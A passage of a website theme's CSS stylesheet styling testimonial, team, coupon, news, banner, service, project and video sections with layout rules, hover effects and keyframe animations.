.testimonial-style-two .title-inner .text{
	position: relative;
	display: block;
	margin-top: 28px;
}

.testimonial-style-two .title-inner{
	margin-bottom: 58px;
}

.testimonial-style-two .title-inner .sec-title-two{
	margin-bottom: 0px;
}

.testimonial-style-two .title-inner .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #797979;
	margin-bottom: 0px;
}

.testimonial-block-two .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 51px 30px 50px 165px;
	border-radius: 5px;
}

.testimonial-block-two .inner-box:before{
	position: absolute;
	content: '';
	background: #eaeaea;
	width: 1px;
	height: 103px;
	left: 82px;
	bottom: 0px;
}

.testimonial-block-two .inner-box .thumb-box{
	position: absolute;
	left: 40px;
	top: 60px;
	width: 84px;
	height: 84px;
	border-radius: 50%;
}

.testimonial-block-two .inner-box .thumb-box img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-block-two .inner-box .text{
	position: relative;
	display: block;
	margin-bottom: 16px;
}

.testimonial-block-two .inner-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	color: #797979;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
}

.testimonial-block-two .inner-box .author-box{
	position: relative;
	display: block;
}

.testimonial-block-two .inner-box .author-box h5{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #242424;
	margin-bottom: 0px;
}

.testimonial-block-two .inner-box .author-box .designation{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 20px;
	font-weight: 700;
	font-family: 'Barlow', sans-serif;
	text-transform: uppercase;
}

.testimonial-block-two .inner-box .author-box .quote-icon{
	position: absolute;
	right: 14px;
	bottom: -20px;
	font-size: 36px;
	line-height: 30px;
}

.testimonial-style-two .owl-carousel .owl-dots{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 48px !important;
}

.testimonial-style-two .owl-carousel .owl-dots .owl-dot{
	position: relative;
	display: inline-block;
	background: transparent;
	width: 10px;
	height: 10px;
	border: 1px solid #3f3f3f;
	border-radius: 50%;
	cursor: pointer;
	margin: 0px 5px;
	transition: all 500ms ease;
}

.testimonial-style-two .owl-carousel .owl-dots button.active,
.testimonial-style-two .owl-carousel .owl-dots button:hover{

}


/** team-style-two **/

.team-style-two{
	position: relative;
	padding: 110px 0px 120px 0px;
}

.team-style-two .image-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.team-style-two .team-inner{
	position: relative;
	display: block;
	padding-bottom: 100px;
	margin-bottom: 100px;
	border-bottom: 1px solid #ced0d5;
}

.team-style-two .title-inner .text{
	position: relative;
	display: block;
	margin-top: 28px;
}

.team-style-two .title-inner{
	margin-bottom: 50px;
}

.team-style-two .title-inner .sec-title-two{
	margin-bottom: 0px;
}

.team-style-two .title-inner .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #797979;
	margin-bottom: 0px;
}

.team-block-two .inner-box{
	position: relative;
	display: block;
}

.team-block-two .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 5px;
}

.team-block-two .inner-box .image-box img{
	width: 100%;
	border-radius: 5px;
	transition: all 500ms ease;
}

.team-block-two .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.team-block-two .inner-box .content-box{
	position: absolute;
	left: 20px;
	bottom: 0px;
	width: 100%;
	border-radius: 5px;
	padding: 16px 25px 13px 30px;
	border-bottom-left-radius: 0px;
	transition: all 500ms ease;
}

.team-block-two .inner-box:hover .content-box{
	padding: 37px 25px 102px 30px;
}

.team-block-two .inner-box .content-box h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 28px;
	color: #fff;
	font-weight: 700;
	text-transform: 'Roboto', sans-serif;
	margin-bottom: 4px;
}

.team-block-two .inner-box .content-box h4 a{
	display: inline-block;
	color: #fff;
}

.team-block-two .inner-box .content-box h4 a:hover{
	text-decoration: underline;
}

.team-block-two .inner-box .content-box .designation{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 18px;
	color: #fff;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
}

.team-block-two .inner-box .content-box .link{
	position: absolute;
	top: 25px;
	right: 35px;
	transition: all 500ms ease;
}

.team-block-two .inner-box:hover .content-box .link{
	top: 46px;
}

.team-block-two .inner-box .content-box .link a{
	position: relative;
	display: inline-block;
}

.team-block-two .inner-box .content-box .social-links{
	position: absolute;
	left: 30px;
	bottom: 0px;
	opacity: 0;
	transition: all 500ms ease;
}

.team-block-two .inner-box:hover .content-box .social-links{
	bottom: 36px;
	opacity: 1;
}

.team-block-two .inner-box .content-box .social-links li{
	position: relative;
	display: inline-block;
	float: left;
	margin-right: 12px;
}

.team-block-two .inner-box .content-box .social-links li:last-child{
	margin: 0px !important;
}

.team-block-two .inner-box .content-box .social-links li a{
	position: relative;
	display: inline-block;
	width: 38px;
	height: 38px;
	line-height: 38px;
	font-size: 15px;
	color: #fff;
	border: 2px solid #fff;
	border-radius: 50%;
	text-align: center;
}

.team-block-two .inner-box .content-box .social-links li a:hover{
	background: #fff;
}

.team-style-two .coupon-inner .sec-title-two{
	position: relative;
	display: block;
	margin-right: 70px;
	margin-bottom: 0px;
}

.team-style-two .coupon-inner .sec-title-two h2{
	margin-bottom: 12px;
}

.team-style-two .coupon-inner .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
	margin-bottom: 0px;
}

.coupon-block-one .inner-box{
	position: relative;
	display: block;
	border: 3px dashed #000000;
	padding: 30px 15px 33px 190px;
	min-height: 213px;
}

.coupon-block-one .inner-box .discount-box{
	position: absolute;
	left: 21px;
	top: 36px;
	width: 152px;
	padding-bottom: 24px;
	overflow: hidden;
}

.coupon-block-one .inner-box .discount-box .bar-code{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 22px;
	background-size: cover;
	background-repeat: no-repeat;
}

.coupon-block-one .inner-box .discount-box h2{
	position: relative;
	display: inline-block;
	font-size: 60px;
	line-height: 39px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	background: #062b51;
	padding: 18px 20px 8px 59px;
}

.coupon-block-one .inner-box .discount-box h2 .symble{
	position: absolute;
	left: 30px;
	top: 12px;
	font-size: 36px;
}

.coupon-block-one .inner-box .discount-box h2 .discount{
	font-size: 40px;
}

.coupon-block-one .inner-box .inner h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 20px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #092942;
}

.coupon-block-one .inner-box .inner span{
	position: relative;
	display: block;
	font-size: 10px;
	line-height: 12px;
	color: #767676;
	font-family: 'Barlow', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.coupon-block-one .inner-box .inner p{
	position: relative;
	display: block;
	font-size: 13px;
	line-height: 17px;
	color: #404c60;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
}

.coupon-block-one .inner-box .image-box{
	position: absolute;
	top: 0px;
	right: 0px;
}

.coupon-block-one .inner-box .cutter{
	position: absolute;
	right: 60px;
	bottom: -11px;
	width: 33px;
	height: 21px;
	background-repeat: no-repeat;
}


/** cta-style-two **/

.cta-style-two{
	position: relative;
	padding: 52px 0px 42px 0px;
	background: #022447;
	overflow: hidden;
}

.cta-style-two .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.cta-style-two .inner-box p{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 12px;
}

.cta-style-two .inner-box h2{
	position: relative;
	display: block;
	font-size: 39px;
	line-height: 46px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 23px;
}

.cta-style-two .inner-box h3{
	position: relative;
	display: inline-block;
	font-size: 43px;
	line-height: 46px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	padding-left: 73px;
}

.cta-style-two .inner-box h3 a{
	display: inline-block;
}

.cta-style-two .inner-box h3 a:hover{
	color: #fff;
}

.cta-style-two .inner-box h3 i{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 50px;
	color: #fff;
}


/** news-style-two **/

.news-style-two{
	position: relative;
	padding: 110px 0px 150px 0px;
	background: #f9f9f9;
}

.news-style-two .sec-title-two{
	margin-bottom: 42px;
}

.news-style-two .sec-title-two .link{
	position: absolute;
	right: 0px;
	bottom: 20px;
}

.news-style-two .sec-title-two .link a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 16px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px solid #f49190;
}

.news-block-one .inner-box{
	position: relative;
	display: block;
	border-radius: 5px;
	background: #fff;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.08);
}

.news-block-one .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 5px 5px 0px 0px;
}

.news-block-one .inner-box .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	background: -webkit-linear-gradient(45deg, #012b58, #028da9 100%);
}

.news-block-one .inner-box .image-box .link-btn{
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%) scale(0,0);
	transition: all 500ms ease;
}

.news-block-one .inner-box:hover .image-box .link-btn{
	transform: translate(-50%,-50%) scale(1,1);
}

.news-block-one .inner-box .image-box .image img{
	width: 100%;
	border-radius: 5px 5px 0px 0px;
	transition: all 500ms ease;
}

.news-block-one .inner-box:hover .image-box .image img{
	opacity: 0.07;
	transform: scale(1.05);
}

.news-block-one .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 37px 30px 0px 30px;
	text-align: center;
}

.news-block-one .inner-box .lower-content .post-date{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #404040;
	margin-bottom: 10px;
}

.news-block-one .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	color: #313235;
	margin-bottom: 2px;
}

.news-block-one .inner-box .lower-content h3 a{
	display: inline-block;
	color: #313235;
}

.news-block-one .inner-box .lower-content h3 a:hover{

}

.news-block-one .inner-box .lower-content .link a{
	position: relative;
	display: inline-block;
	width: 56px;
	height: 56px;
	line-height: 64px;
	text-align: center;
	font-size: 18px;
	font-weight: 700;
	color: #fff;
	border-radius: 50%;
}

.news-block-one .inner-box .lower-content .link{
	position: relative;
	display: block;
	bottom: -30px;
}

.news-block-one .inner-box .lower-content .link a:hover{
	background: #222;
}



/** header-style-four **/

.header-style-four .outer-box .main-menu .navigation>li:hover>a, 
.header-style-four .outer-box .main-menu .navigation>li.current>a{

}


/** banner-style-four **/

.banner-style-four{
	position: relative;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	padding: 160px 0px 135px 0px;
}

.banner-style-four:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.1;
}

.banner-style-four .content-box{
	position: relative;
	display: block;
	padding-top: 224px;
	margin-left: -65px;
	z-index: 2;
}

.banner-style-four .content-box h2{
	position: relative;
	display: block;
	font-size: 72px;
	line-height: 86px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
	margin-bottom: 24px;
}

.banner-style-four .content-box p{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #fff;
	margin-bottom: 41px;
}

.banner-style-four .content-box .theme-btn-two{
	background: #341d0e;
}

.banner-style-four .content-box .theme-btn-two:before{
	opacity: 1;
}

.banner-style-four .image-box{
	position: relative;
	display: block;
	margin-right: -220px;
	margin-left: -462px;
	padding-bottom: 250px;
}

.banner-style-four .image-box .image-1{
	position: relative;
	border-radius: 0px 60px 0px 60px;
	z-index: 1;
}

.banner-style-four .image-box .image-1:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.0;
	border-radius: 0px 60px 0px 60px;
}

.banner-style-four .image-box .image-1:after{
	position: absolute;
	content: '';
	left: 20px;
	top: 20px;
	width: 100%;
	height: 100%;
	border: 1px solid rgba(255, 255, 255, 0.15);
	border-radius: 0px 60px 0px 60px;
	z-index: -1;
}

.banner-style-four .image-box .image-1 img{
	width: 100%;
	border-radius: 0px 60px 0px 60px;
}

.banner-style-four .image-box .image-2{
	position: absolute;
	right: 240px;
	bottom: 77px;
	z-index: 1;
}

.banner-style-four .image-box .content-inner{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 350px;
	padding: 66px 45px 57px 45px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	z-index: 1;
}

.banner-style-four .image-box .content-inner:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.85;
}

.banner-style-four .image-box .content-inner .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #fff;
	margin-bottom: 26px;
}

.banner-style-four .image-box .content-inner h3{
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 42px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 50px;
}

.banner-style-four .image-box .content-inner .link a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	padding-right: 50px;
	letter-spacing: 1px;
}

.banner-style-four .image-box .content-inner .link a:before{
	position: absolute;
	content: '';
	background: url(../images-2/icons/arrow-1.png);
	width: 26px;
	height: 26px;
	top: 0px;
	right: 0px;
	background-repeat: no-repeat;
}

.banner-style-four .upper-box{
	position: relative;
	display: block;
	margin-bottom: 10px;
}

.banner-style-four .lower-box{
	position: relative;
}

.banner-style-four .lower-box .shape{
	position: absolute;
	top: -22px;
	right: 190px;
	width: 135px;
	height: 119px;
	background-repeat: no-repeat;
}

.banner-style-four .lower-box .text h2{
	position: relative;
	display: block;
	font-size: 58px;
	line-height: 68px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
	margin-bottom: 21px;
}

.banner-style-four .lower-box .text p{
	font-size: 22px;
	line-height: 36px;
	color: #f6ccc7;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
}

.banner-style-four .lower-box .text{
	position: relative;
	display: block;
	margin-right: 30px;
}

.banner-style-four .lower-box .list-style-one li{
	font-size: 20px;
	font-family: 'Barlow', sans-serif;
}

.banner-style-four .lower-box .list-style-one{
	margin-top: 160px;
}


/** about-style-three **/

.about-style-three{
	position: relative;
	padding: 115px 0px 120px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
}

.about-style-three:after{
	position: absolute;
	content: '';
	background: rgba(255, 255, 255, 0.15);
	width: 100%;
	height: 1px;
	left: 0px;
	top: 5px;
}

.about-style-three:before{
	position: absolute;
	content: '';
	background: #291312;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.8;
}

.about-style-three .image_block_one .image-box:before{
	position: absolute;
	content: '';
	width: 160px;
	height: 385px;
	border-radius: 3px;
	border: 2px solid #663735;
	left: -12px;
	top: -12px;
}

.upper-title-inner .text{
	position: relative;
	display: block;
	margin-top: 40px;
}

.upper-title-inner{
	margin-bottom: 50px;
}

.upper-title-inner .sec-title-two{
	margin-bottom: 0px;
}

.upper-title-inner .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #797979;
	font-weight: 500;
	margin-bottom: 0px;
}


/** service-style-three **/

.service-style-three{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #f2ebe6;
}

.service-style-three .pattern-layer{
	position: absolute;
	right: 30px;
	bottom: 116px;
	width: 443px;
	height: 186px;
	background-repeat: no-repeat;
}

.service-block-three .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 38px 22px 22px 22px;
	border-radius: 5px;
}

.service-block-three .inner-box .icon-box{
	position: relative;
	display: block;
	font-size: 65px;
	line-height: 60px;
	margin-bottom: 35px;
}

.service-block-three .inner-box h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	margin-bottom: 27px;
}

.service-block-three .inner-box h3 a{
	display: inline-block;
	color: #242424;
}

.service-block-three .inner-box h3 a:hover{

}

.service-block-three .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.service-block-three .inner-box .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
}

.service-block-three .inner-box .image-box .image img{
	width: 100%;
	transition: all 500ms ease;
}

.service-block-three .inner-box:hover .image-box .image img{
	transform: scale(1.05);
}

.service-block-three .inner-box .image-box .image::before {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 1;
  display: block;
  content: '';
  width: 0;
  height: 0;
  background: rgba(255, 255, 255,.2);
  border-radius: 0%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
}

.service-block-three .inner-box:hover .image-box .image::before {
  -webkit-animation: circle .95s;
  animation: circle .95s;
}

@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}

.service-block-three .inner-box .image-box .link{
	position: absolute;
	top: 0px;
	right: 0px;
}

.service-block-three .inner-box .image-box .link a{
	position: relative;
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background: #fff;
	z-index: 1;
}

.service-block-three .inner-box .image-box .link a img{
	position: relative;
	display: inline-block;
	width: auto;
}

.service-block-three .inner-box .image-box .link a:hover{
	color: #fff;
}

.service-style-three .owl-carousel .owl-nav.disabled{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 50px;
}

.service-style-three .owl-carousel .owl-prev span, 
.service-style-three .owl-carousel .owl-next span{
	position: relative;
	display: block;
	line-height:inherit;
}

.service-style-three .owl-carousel .owl-prev, 
.service-style-three .owl-carousel .owl-next{
	position: relative;
	display: inline-block;
	width: 43px;
	height: 43px;
	line-height: 39px;
	border: 2px solid #686664;
	border-radius: 50%;
	font-size: 20px;
	text-align: center;
	color: #2d2d2d;
	margin: 0px 10px;
	transition: all 500ms ease;
}

.service-style-three .owl-carousel .owl-prev:hover, 
.service-style-three .owl-carousel .owl-next:hover{
	color: #fff;
}

.service-style-three .owl-carousel .owl-prev:before, 
.service-style-three .owl-carousel .owl-next:before{
	position: absolute;
	content: '';
	background: #6e6c6a;
	width: 40px;
	height: 1px;
	top: 20px;
}

.service-style-three .owl-carousel .owl-nav .owl-prev:before{
	left: -53px;
}

.service-style-three .owl-carousel .owl-nav .owl-next:before{
	right: -53px;
}


/** project-section **/

.project-section{
	position: relative;
	padding: 115px 0px 90px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.project-section:before{
	position: absolute;
	content: '';
	background: #000;
	width: 50%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.5;
}

.project-section .filters{
	position: relative;
	display: block;
	padding-right: 220px;
	margin-bottom: 53px;
}

.project-section .filters .link{
	position: absolute;
	top: 0px;
	right: 0px;
}

.project-section .filters .link a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	padding-right: 35px;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.project-section .filters .link a:before{
	position: absolute;
	content: '';
	background-image: url(../images-2/icons/icon-14.png);
	width: 20px;
	height: 20px;
	top: 3px;
	right: 0px;
	background-repeat: no-repeat;
}

.project-section .filters .link a i{
	position: relative;
	font-size: 20px;
	top: 4px;
	margin-left: 10px;
}

.project-section .filters .link a:hover{

}

.sortable-masonry .filter-tabs li{
	position: relative;
	display: inline-block;
	float: left;
	font-size: 20px;
	line-height: 26px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	margin-right: 30px;
	cursor: pointer;
	transition: all 500ms ease;
}

.sortable-masonry .filter-tabs li:last-child{
	margin-bottom: 0px;
}

.sortable-masonry .filter-tabs li.active,
.sortable-masonry .filter-tabs li:hover{

}

.project-section .sec-title-two{
	margin-bottom: 50px;
}

.project-block-one .inner-box{
	position: relative;
	display: block;
	overflow: hidden;
	margin-bottom: 30px;
}

.project-block-one .inner-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	background: #071345;
}

.project-block-one .inner-box .image img{
	width: 100%;
	transition: all 500ms ease;
}

.project-block-one .inner-box:hover .image img{
	transform: scale(1.05);
	opacity: 0.5;
}

.project-block-one .inner-box .content-box{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.project-block-one .inner-box .content-box .option-list{
	position: absolute;
	top: 0px;
	right: 0px;
	opacity: 0;
	transition: all 500ms ease;
}

.project-block-one .inner-box:hover .content-box .option-list{
	top: 16px;
	right: 26px;
	opacity: 1;
}

.project-block-one .inner-box .content-box .option-list li{
	position: relative;
	display: block;
	margin-bottom: 10px;
}

.project-block-one .inner-box .content-box .option-list li:last-child{
	margin-bottom: 0px;
}

.project-block-one .inner-box .content-box .option-list li a{
	position: relative;
	display: inline-block;
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
}

.project-block-one .inner-box .content-box .text{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	padding-left: 35px;
	padding-right: 20px;
	opacity: 0;
	transition: all 500ms ease;
}

.project-block-one .inner-box:hover .content-box .text{
	bottom: 30px;
	opacity: 1;
}

.project-block-one .inner-box .content-box .text p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	color: #ff5f5f;
	font-weight: 500;
	margin-bottom: 2px;
}

.project-block-one .inner-box .content-box .text h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 600;
}

.project-block-one .inner-box .content-box .text h3 a{
	display: inline-block;
	color: #fff;
}

.project-block-one .inner-box .content-box .text h3 a:hover{
	text-decoration: underline;
}

.project-style-four .project-block-one .inner-box .image{
	background-image: -webkit-linear-gradient( 90deg, #a4132b 0%, #352752 100%);
}

.project-style-four .project-block-one .inner-box:hover .image img{
	opacity: 0.1;
}


/** chooseus-style-three **/

.chooseus-style-three{
	position: relative;
	background: #f2ebe6;
}

.chooseus-style-three .upper-box{
	position: relative;
	padding: 115px 0px 63px 0px;
	border-bottom: 1px solid #c6c7cc;
}

.chooseus-style-three .upper-box .image-box{
	position: relative;
	display: block;
	margin-left: -43px;
}

.chooseus-style-three .upper-box .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
}

.chooseus-style-three .upper-box .image-box .image img{
	width: 100%;
}

.chooseus-style-three .upper-box .image-box .image:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.chooseus-style-three .upper-box .image-box .image:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.chooseus-style-three .upper-box .bg-layer-1{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 355px);
	height: calc(100% - 100px);
}

.chooseus-style-three .upper-box .bg-layer-2{
	position: absolute;
	left: 0px;
	bottom: 100px;
	width: calc(50% - 355px);
	height: calc(100% - 290px);
	background: rgba(0, 28, 24, 0.10);
	clip-path: polygon(0% 0%, 100% 100%, 100% 100%, 0% 100%, 0% 0%);
}

.content_block_seven .content-box{
	position: relative;
	display: block;
	margin-left: 70px;
}

.content_block_seven .content-box .sec-title-two p{
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 0px;
}

.content_block_seven .content-box .sec-title-two h2{
	margin-bottom: 20px;
}

.content_block_seven .content-box .sec-title-two{
	margin-bottom: 58px;
}

.content_block_seven .content-box .inner-box .single-item{
	position: relative;
	display: block;
	margin-bottom: 44px;
}

.content_block_seven .content-box .inner-box .single-item .inner{
	position: relative;
	display: block;
	padding-left: 80px;
	margin-bottom: 18px;
}

.content_block_seven .content-box .inner-box .single-item .inner .icon-box{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 50px;
	line-height: 60px;
}

.content_block_seven .content-box .inner-box .single-item .inner h4{
	font-size: 21px;
	position: relative;
	display: block;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #242424;
}

.content_block_seven .content-box .inner-box .single-item .text p{
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
	position: relative;
	display: block;
	color: #525252;
}

.chooseus-style-three .funfact-inner{
	position: relative;
	padding: 100px 0px 120px 0px;
}

.chooseus-style-three .counter-block-two .inner-box .count-outer{
	font-size: 50px;
	line-height: 50px;
	font-weight: 800;
	font-family: 'Barlow', sans-serif;
	color: #051d3e;
}

.chooseus-style-three .counter-block-two .inner-box p{
	font-size: 18px;
	font-weight: 600;
}

.chooseus-style-three .counter-block-two .inner-box .icon-box:before{
	position: absolute;
	content: '';
	background: #edded3;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	left: -20px;
	bottom: -17px;
	z-index: -1;
	-webkit-animation: zoom-fade 4s infinite linear;
  animation: zoom-fade 4s infinite linear;
}


/** video-section **/

.video-section{
	position: relative;
	width: 100%;
	padding: 115px 0px 120px 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.video-section:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.6;
}

.video-section .inner-box{
	position: relative;
	display: block;
	padding-right: 370px;
}

.video-section .inner-box h6{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 24px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	letter-spacing: 2px;
	margin-bottom: 27px;
}

.video-section .inner-box h2{
	position: relative;
	display: block;
	font-size: 65px;
	line-height: 72px;
	color: #fff;
	font-weight: 900;
	font-family: 'Roboto', sans-serif;
	margin-bottom: 57px;
}

.video-section .inner-box .video-inner{
	position: absolute;
	top: 95px;
	right: 0px;
}

.video-section .inner-box .video-inner .video-btn a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 18px;
	text-transform: uppercase;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	padding: 15px 0px 21px 105px;
}

.video-section .inner-box .video-inner .video-btn a .ripple-effect{
	position: absolute;
	width: 87px;
	height: 87px;
	left: -8px;
	top: -8px;
}

.video-section .inner-box .video-inner .video-btn a .ripple-effect:after {
  width: 87px;
	height: 87px;
  border-radius: 50%;
  background: transparent;
  position: absolute;
  left: 0px;
	top: 0px;
  -webkit-animation-delay: .9s;
  animation-delay: .9s;
  content: "";
  position: absolute;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

.video-section .inner-box .video-inner .video-btn a i{
	position: absolute;
	display: inline-block;
	width: 72px;
	height: 72px;
	line-height: 78px;
	background: #fff;
	text-align: center;
	border-radius: 50%;
	font-size: 30px;
	left: 0px;
	top: 0px;
}

.video-section .inner-box .video-inner .video-btn a i:after{
	position: absolute;
	content: '';
	border: 1px solid rgba(255, 255, 255, 0.20);
	width: 87px;
	height: 87px;
	border-radius: 50%;
	left: -8px;
	top: -8px;
}

.video-section .inner-box .video-inner .video-btn a .ripple-effect{
	position: absolute;
	height: 87px;
	width: 87px;
	left: -8px;
	top: -8px;
}

.video-section .inner-box .video-inner .video-btn a .ripple-effect:after {
  width: 87px;
	height: 87px;
  border-radius: 50%;
  background: transparent;
  position: absolute;
  left: 0px;
	top: 0px;
  -webkit-animation-delay: .9s;
  animation-delay: .9s;
  content: "";
  position: absolute;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}


/** testimonial-style-three **/

.testimonial-style-three{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #3d2118;
}

.testimonial-block-three .inner-box{
	position: relative;
	display: block;
}

.testimonial-block-three .inner-box .text{
	position: relative;
	display: block;
	background: #fff;
	padding: 34px 40px 45px 50px;
